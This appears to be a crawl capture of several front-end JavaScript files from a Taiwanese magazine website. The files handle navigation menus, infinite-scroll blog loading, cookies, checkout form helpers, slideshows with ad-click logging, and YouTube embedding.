content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.public.js?s=250106
body_size: 4134
content:
// 左邊選項
    var menuLeft = document.getElementById('cbp-spmenu-s1'),
        showLeftPush = document.getElementById('showLeftPush'),
        showLeftClose = document.getElementById('showLeftClose'),
        bodyClose = document.getElementById('bodyClose'),
        body = document.body;

    showLeftPush.onclick = function() {
        classie.toggle(this, 'active');
        //classie.toggle(body, 'cbp-spmenu-push-toright');
        classie.toggle(menuLeft, 'cbp-spmenu-open');
        disableOther('showLeftPush');
    };

    showLeftClose.onclick = function() {
        classie.toggle(this, 'active');
        //classie.toggle(body, 'cbp-spmenu-push-toright');
        classie.toggle(menuLeft, 'cbp-spmenu-open');
        disableOther('showLeftPush');
    };

    $(function() {
        $('.mobileSetContent').click(function() {

            var _menuleft = parseInt($('.cbp-spmenu-left').css('left'));
            console.log(_menuleft);

            if (_menuleft == 0) {

                $('body').removeClass('cbp-spmenu-push-toright');
                $('#cbp-spmenu-s1').removeClass('cbp-spmenu-open');

            }

        });
		
        $('.searchStart').click(function() {

            var _menuleft = parseInt($('.cbp-spmenu-left').css('left'));
            console.log(_menuleft);

            if (_menuleft == 0) {

                $('body').removeClass('cbp-spmenu-push-toright');
                $('#cbp-spmenu-s1').removeClass('cbp-spmenu-open');

            }

        });
    });

// 選單定位
    $(function(){
        $(window).scroll(function () {
            var __wrapperBannerBgHeight = $('.wrapperBannerBg').height();
            var __top = $(this).scrollTop();
            if (__top > __wrapperBannerBgHeight) {
                $('.wrapperMenuBg').css({
                    "top":"0px", 
                    "z-index":1000,
                    "position": "fixed",
                    "width": 100+"%"
                });
            }if(__top < 1){
                $('.wrapperMenuBg').css({
                    "top":"0px", 
                    "z-index":1000,
                    "position": "inherit",
                    "width": 100+"%"
                });
            }
        });
    });

// 分享顯示
    $(function(){
        $('.wrapperMenuBg .wrapperMenuRight li').mouseover(function(){
            var _followBtn = $(this).attr('data-follow');
                console.log(_followBtn);
            if(_followBtn == "fol1owBtn"){
                $(this).find('.wrapperMenuRightSub').css('display','inline-block');
                $('.wrapperMenuBg .wrapperMenuLeft li a.font').css('display','none');
            }
        });
        $('.wrapperMenuBg .wrapperMenuRight li').mouseout(function(){
            var _followBtn = $(this).attr('data-follow');
            if(_followBtn == "fol1owBtn"){
                $(this).find('.wrapperMenuRightSub').css('display','none');
                $('.wrapperMenuBg .wrapperMenuLeft li a.font').css('display','inline-block');
            }
        });
    });

//
    $(function() {
        $('.searchStart').click(function(){
            $('.wrapperMenuList_mob').addClass('on');
            $('#text').focus();
        });
        $('.menuBgClose').click(function(){
            $('.wrapperMenuList_mob').removeClass('on');
            $('.wrapperPicBig').removeClass('on');
        });
        $('.blockListPic a').click(function(){
            $('.wrapperPicBig').addClass('on');
            var _imgSrc = $(this).parent().parent().parent().find('img').attr('src');
            $('.wrapperPicBig').find('.picSrc').attr('src',_imgSrc);			
        });		
    });

    $(function() {
		$( "#dialog" ).dialog({
            autoOpen: false,
			modal: true,
			width: "720px"	
        });
        $( "#dialog" ).dialog( "moveToTop" );
        $( "#opener" ).on( "click", function() {
            $( "#dialog" ).dialog( "open" );
        });
    });
	function dialogClose(){
		$( "#dialog" ).dialog("close");
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.loaddata.blog.js?230719
body_size: 2376
content:
(function($){   
    $.fn.loaddata = function(options) {// Settings
        var settings = $.extend({ 
            loading_gif_url : "/themes/beCreator/images/ajax-loader.gif", //url to loading gif
            end_record_text : '', //no more records to load
            data_url        : '/modules/blog/_blog.php', //url to PHP page
            start_page      : 1 //initial page
        }, options);
        
        var el = this;  
        loading  = false; 
        end_record = false;
        contents(el, settings); //initial data load
        
        $(window).scroll(function() { //detact scroll
//            console.log($(window).scrollTop());
//            console.log($(window).height());
//            console.log($(document).height());
            if($(window).scrollTop() + $(window).height() + 60 >= $(document).height()){ //scrolled to bottom of the page
                console.log('scrolled to bottom');
                contents(el, settings); //load content chunk 
            }
        });     
    }; 
    //Ajax load function
    function contents(el, settings){
        var load_img = $('<img/>').attr('src',settings.loading_gif_url).addClass('loading-image'); //create load image
        var record_end_txt = $('<div/>').text(settings.end_record_text).addClass('end-record-info'); //end record text
        
        if(loading == false && end_record == false){
            loading = true; //set loading flag on
            el.append(load_img); //append loading image
            $.post( settings.data_url, {'pageID': settings.start_page, 'cat': cat, 'text': text, 'author': author}, function(data){ //jQuery Ajax post
                if(data.trim().length == 0){ //no more records
                    el.append(record_end_txt); //show end record text
                    load_img.remove(); //remove loading img
                    end_record = true; //set end record flag on
                    return; //exit
                }
                loading = false;  //set loading flag off
                load_img.remove(); //remove loading img 
                console.log('append content');
                el.append(data);  //append content 
                settings.start_page ++; //page increment
            })
        }
    }

})(jQuery);

$("#results").loaddata(); //load the results into element

--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/include/world.js?s=250106
body_size: 10440
content:
function CheckAll(form_name, id, do_check)
{
	var ele = document.forms[form_name].elements;
	var cbox = document.getElementById(id);
	for (var i = 0; i < ele.length; i++) {
		var e = ele[i];
		if ( (e.name == cbox.name) && (e.type == 'checkbox') ) {
			e.checked = do_check;
		}
	}
}

// Checkbox checked all or not
// Ref by http://blog.blueshop.com.tw/abgne/archive/2005/11/18/14673.aspx
function usel(id){
	//ܼcheckItemcheckboxX
	var checkItem = document.getElementsByName(id);
	for(var i=0; i<checkItem.length; i++){
		checkItem[i].checked =! checkItem[i].checked;
	}
}

// Option left change to right
function ChangeOption(left, right, do_sel)
{
	var chk = true;
	var objLeft = MM_findObj(left);
	var objRight = MM_findObj(right);
	var objSel = MM_findObj(do_sel);

	for(i=objLeft.options.length-1; i>=0; i--) {
		if(objLeft.options[i].selected == true) {
			// For check
			chk = true;
			for(j=objRight.options.length-1; j>=0; j--) {
				if(objLeft.options[i].value == objRight.options[j].value) {
					chk = false;
					break;
				}
			}
			if(chk) {
				objRight.options[objRight.options.length] = new Option(objLeft.options[i].text, objLeft.options[i].value, false, false);
			}
			objLeft.remove(i);
		}
	}
	// Selected all
	for(j=objSel.options.length-1; j>=0; j--) {
		objSel.options[j].selected = true;
	}
}

function LoginFocus()
{
	if (typeof document.login != 'undefined' && typeof document.login.uname != 'undefined')
	{
		document.login.uname.focus();
	}
}

// For hermod.tw
function Initial()
{
	DefaultFont();
//	DefaultBlock();
	DefaultScreen();
}

function DefaultFont()
{
	var x = readCookie('fontSize');
	if (x){
		document.body.style.fontSize = x + 'pt';
	}else{
		document.body.style.fontSize = '10pt';
	}
}

// Block width
// Can't using, Because the id 
function DefaultBlock()
{
	var left = MM_findObj('l');
	var center = MM_findObj('c');
	var right = MM_findObj('r');
	
	// Left, Center
	if(typeof left != 'undefined' && typeof center != 'undefined' && typeof right == 'undefined'){
		alert('1');
		left.width = "16%";
		center.width = "83%";
	}
	// Left, Center, Right
	if(typeof left != 'undefined' && typeof center != 'undefined' && typeof right != 'undefined'){
		alert('2');
		left.width = "17%";
		center.width = "64%";
		right.width = "17%";
	}
	// Left, Right
	if(typeof left != 'undefined' && typeof center == 'undefined' && typeof right != 'undefined'){
		alert('3');
		left.width = "39%";
		center.width = "60%";
	}
	// Center, Right
	if(typeof left == 'undefined' && typeof center != 'undefined' && typeof right != 'undefined'){
		alert('4');
		center.width = "60%";
		right.width = "39%";
	}
}

function DefaultScreen()
{
	var swidth = 1024; 
	var sheight = 768; 
	if (screen.width > swidth || screen.height > sheight) {
		MM_findObj('AllBlocks').width = "1024";
	}
}

function ZoomFont(size)
{
	document.body.style.fontSize = size + 'pt';
	createCookie('fontSize', size, 7);
}

// Cookies
function createCookie(name,value,days)
{
	if (days)
	{
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name)
{
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++)
	{
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

function eraseCookie(name)
{
	createCookie(name,"",-1);
}

function formatCurrency(num) {
	num = num.toString().replace(/\$|\,/g,'');
	if(isNaN(num))
	num = "0";
	sign = (num == (num = Math.abs(num)));
	num = Math.floor(num*100+0.50000000001);
	cents = num%100;
	num = Math.floor(num/100).toString();
	if(cents<10)
	cents = "0" + cents;
	for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
	num = num.substring(0,num.length-(4*i+3))+','+
	num.substring(num.length-(4*i+3));
	return (((sign)?'':'-') + '$ ' + num);
}

function elect(id, charge, elect)
{
	var checkItem = document.getElementsByName(id);
	var chargeItem = document.getElementsByName(charge);

	for(var i=0; i<checkItem.length; i++){
		if(elect){
			calc(chargeItem[i].value, true);
		}else{
			calc(chargeItem[i].value, false);
		}
	}
}
function calc(amount, symbol)
{
	var totalItem = document.getElementById('totalText');
	var total = Number(totalItem.value);
	if(symbol)
		total += Number(amount);
	else
		total -= Number(amount);
	totalItem.value = total;
	document.getElementById('total').innerHTML = formatCurrency(total);
}

function ShowImg(divLayer, img, imgId) 
{
	newHTML = "<div class='loader' id='"+divLayer+"loader'><img src='/include/loading.gif' align='absmiddle'>&nbsp;Loading ...</div>";
	newHTML += "<img src='"+img+"' border='0' onload=\"setVisibility('"+divLayer+"loader', false)\">";
	
	var tip = MM_findObj( divLayer );
	
	tip.innerHTML = newHTML;
	
	var menuTOP = getOffsetTop(imgId);
	var menuLEFT = getOffsetLeft(imgId);
	var menuWIDTH = getOffsetWidth(imgId);
	setLeft(divLayer, menuLEFT + menuWIDTH);	
	setTop(divLayer, menuTOP);

	setVisibility(divLayer, true);
}

function ShowAjaxDiv(divLayer, divWidth)
{
	document.getElementById('page_transparency').style.display = "";
	document.getElementById(divLayer).style.display = "";
	
	var left;
	left = screen.width / 2 - (divWidth / 2);
	// LayerMenu function
	setLeft(divLayer,left);
}

function HiddenAjaxDiv(divLayer)
{
	document.getElementById('page_transparency').style.display = "none";
	document.getElementById(divLayer).style.display = "none";
}

function BlockDefaultTitle()
{
	var mid = MM_findObj('mid[1]');
	var title = MM_findObj('btitle');
	//alert(mid.options[mid.selectedIndex].text);
	if(mid.options[mid.selectedIndex].value != "")
		title.value = mid.options[mid.selectedIndex].text;
}

function setDisplay(layer)
{
	if(document.getElementById(layer).style.display == "")	{
		document.getElementById(layer).style.display = "none";
	}else{
		document.getElementById(layer).style.display = "";
	}
}

function setDisplayGroup(layer, group)
{
	var arrGroup = group.split(",");
	for(i=0;i<arrGroup.length;i++){
		if(document.getElementById(arrGroup[i]).style.display == "")
			document.getElementById(arrGroup[i]).style.display = "none";
			
		document.getElementById('li_'+arrGroup[i]).className = '';
	}
	
	document.getElementById(layer).style.display = "";
	document.getElementById('li_'+layer).className = 'selected';
}


function ecTaxZip()
{
		var p_c = MM_findObj('pay_zip[pay_zip][0]');
		var p_l = MM_findObj('pay_zip[pay_zip][1]');
		var t_c = MM_findObj('tax_zip[tax_zip][0]');
		var t_l = MM_findObj('tax_zip[tax_zip][1]');
		t_c.value = p_c.value;
		_hs_swapOptions(document.form, 'tax_zip[tax_zip]', 0);
		t_l.value = p_l.value;
}

function ecTaxsShowHidden()
{
	setDisplay('tax_id');
	setDisplay('tax_title');
	setDisplay('tax_zip');
	var p_a = MM_findObj('pay_zip[pay_address]');
	var t_a = MM_findObj('tax_zip[tax_address]');
	t_a.value = p_a.value
}

function ecSame()
{
		document.form.rece_name.value = document.form.pay_name.value;
		document.form.rece_email.value = document.form.pay_email.value;
		document.form.rece_mobile.value = document.form.pay_mobile.value;
		document.form.rece_tel.value = document.form.pay_tel.value;
		var p_c = MM_findObj('pay_zip[pay_zip][0]');
		var p_l = MM_findObj('pay_zip[pay_zip][1]');
		var p_a = MM_findObj('pay_zip[pay_address]');
		var r_c = MM_findObj('rece_zip[rece_zip][0]');
		var r_l = MM_findObj('rece_zip[rece_zip][1]');
		var r_a = MM_findObj('rece_zip[rece_address]');
		r_a.value = p_a.value
		r_c.value = p_c.value;
		_hs_swapOptions(document.form, 'rece_zip[rece_zip]', 0);
		r_l.value = p_l.value;
}

function setClipboardData(txt){
 if(window.clipboardData && clipboardData.setData ){//IE only
  clipboardData.setData("Text", txt);
 }
 if (window.netscape){
        try {
   netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
  } catch (e) {
//   alert("被瀏覽器拒絕！\n請在瀏覽器地址欄輸入'about:config'並確認\n然後將'signed.applets.codebase_principal_support'設置為'true'");
   return '';
  }
     var clip = Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);
     if (!clip)
       return;
   
     var trans = Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);
     if (!trans)
       return;
   
     trans.addDataFlavor('text/unicode');
     var str = new Object();
     var len = new Object();
     var str = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
     var copytext = txt;
     str.data = copytext;
     trans.setTransferData("text/unicode",str,copytext.length*2);
     var clipid = Components.interfaces.nsIClipboard;
     if (!clip)
       return false;
     clip.setData(trans,null,clipid.kGlobalClipboard);
 }
}

function UrlParam( paramName )
{
	var oRegex = new RegExp( '[\?&]' + paramName + '=([^&]+)', 'i' ) ;
	var oMatch = oRegex.exec( window.top.location.search ) ;
	
	if ( oMatch && oMatch.length > 1 )
		return unescape( oMatch[1] ) ;
	else
		return '' ;
}

// MM
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function slideView(obj){
	console.log(obj);
	$.ajax({
		method: "POST",
		url: "/modules/links/click_ad.php",
		data: { Id: $(obj).val() }
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.content.js?s=250106
body_size: 320
content:
$(function(){
    function movieResize(){
        var iframeWidth = $('.pageContent iframe').innerWidth();
        var iframeHeight = parseInt(iframeWidth*315/560);
        $('.pageContent iframe').height(iframeHeight);
    }
    
    $(window).ready(movieResize);
    
    $(window).resize(movieResize);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/jquery.slideMenu.js
body_size: 2569
content:
/****************************************************
* feature:	開合式選單
* author:	Doorbell&KEN
* modify:	2015-03-14
* mail:		doorbell7531@gmail.com
* note:		已改良，點擊子選單不會再收起選單。
*****************************************************/

$(document).ready(function(e)
{
	var $sideMenu = $('ul.slideMenu li');   /*定義*/
	var speed = 350;
	
	$sideMenu.click(function(e)
	{
		//console.log(e.target, e.currentTarget);
		//console.log($(e.target));
		//console.log($(e.target).parent());
		
		if($(e.target).parent().find('ul').hasClass('sub')) /*偵測是否有sub的class*/
		{
			var $sub = $(this).children('ul');  /*設定$sub為ul.slideMenu li 的小孩ul*/
		
			if($sub.is(':visible'))        /*如果ul是可見的*/
				$sub.slideUp(speed);
			else
				$sub.slideDown(speed);
			
			$(this).siblings().children('ul').slideUp(speed);     /*如果除了this以外的"小ul"，收回去*/
			$(this).addClass('on').siblings().removeClass('on');   /*this增加class為on*/
		}

		
	});
	
	
	var $subMenu = $('ul.sub li');   /*定義*/
	var speed = 350;
	
	$subMenu.click(function(e)
	{
		//console.log(e.target, e.currentTarget);
		//console.log($(e.target));
		//console.log($(e.target).parent());
		
		if($(e.target).parent().find('ul').hasClass('kmenu')) /*偵測是否有sub的class*/
		{
			var $kmenu = $(this).children('ul');  /*設定$sub為ul.slideMenu li 的小孩ul*/
		
			if($kmenu.is(':visible'))        /*如果ul是可見的*/
				$kmenu.slideUp(speed);
			else
				$kmenu.slideDown(speed);
			
			$(this).siblings().children('ul').slideUp(speed);     /*如果除了this以外的"小ul"，收回去*/
			$(this).addClass('on').siblings().removeClass('on');   /*this增加class為on*/
		}

		
	});
	
	var $kMenu = $('ul.kmenu li');   /*定義*/
	var speed = 350;
	
	$kMenu.click(function(e)
	{
		//console.log(e.target, e.currentTarget);
		//console.log($(e.target));
		//console.log($(e.target).parent());
		
		if($(e.target).parent().find('ul').hasClass('ksub')) /*偵測是否有sub的class*/
		{
			var $ksub = $(this).children('ul');  /*設定$sub為ul.slideMenu li 的小孩ul*/
		
			if($ksub.is(':visible'))        /*如果ul是可見的*/
				$ksub.slideUp(speed);
			else
				$ksub.slideDown(speed);
			
			$(this).siblings().children('ul').slideUp(speed);     /*如果除了this以外的"小ul"，收回去*/
			$(this).addClass('on').siblings().removeClass('on');   /*this增加class為on*/
		}

		
	});
	
});




--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.index.js?s=250218
body_size: 2664
content:
// 輪播功能
    $(function() {

        $('#slides2').slidesjs({
          width: 940,
          height: 528,
          navigation: false,
          start: 1,
          play: {
              auto: true,
              interval: (typeof iSpeed === "undefined") ?3600000 :iSpeed,
          },
            callback: {
                loaded: function(number) {
                    slideView('#slides2_' + number);
                },
                complete: function(number) {
                    slideView('#slides2_' + number);
                    // window.history.pushState({}, 0, 'http://'+window.location.host +'/#1275_' + number);
                }
            }
        });
      
        if(slideCount3 > 1){
            $('#slides3').slidesjs({
            width: 310,
            height: 464,
            navigation: false,
            start: 1,
            play: {
                auto: true,
                interval: iSpeed3,
            },
                callback: {
                    loaded: function(number) {
                        slideView('#slides3_' + number);
                    },
                    complete: function(number) {
                        slideView('#slides3_' + number);
                        // window.history.pushState({}, 0, 'https://'+window.location.host +'/#1277_' + number);
                    }
                }
            });
        }else{
            slideView('#'+slideNumber3);
        }
    });

// YOUTUBE影片設定
    function onYouTubeIframeAPIReady(){
        var player;
        if(typeof videoId !== 'undefined'){
            player = new YT.Player('muteYouTubeVideoPlayer', {
                videoId: videoId,
                playerVars:{
                    autoplay: 1,
                    controls: 0,
                    showinfo: 0,
                    modestbranding: 1,
                    loop: 50,
                    fs: 0,
                    cc_load_policty: 0,
                    iv_load_policy: 3,
                    autohide: 0,
                    rel:0
                },
                events: {
                    onReady: function(e){
                        // e.target.mute();
                    }
                }
            });
        }
        
        function movieResize(){
            var iframeWidth = $('#slides2 iframe').innerWidth();
            var iframeHeight = parseInt(iframeWidth*315/560);
            $('#slides2 iframe').height(iframeHeight);
        }
        
        $(window).ready(movieResize);
        
        $(window).resize(movieResize);

    }
